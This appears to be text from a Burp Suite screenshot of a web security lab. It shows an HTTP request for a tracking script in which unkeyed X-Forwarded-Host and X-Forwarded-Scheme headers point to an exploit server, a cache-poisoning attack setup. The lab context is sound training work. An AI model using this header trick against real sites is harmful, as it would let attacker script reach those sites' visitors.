 Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a9700930321989b83520a0a00130086.web-security-academy.net
3 Cookie: session=xHUJ9NrGgPE8GD97t7hkqzLtCib77ZiM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host: exploit-0a5700490320984283c2092a016b003c.exploit-server.net
15 X-Forwarded-Scheme: http
16
17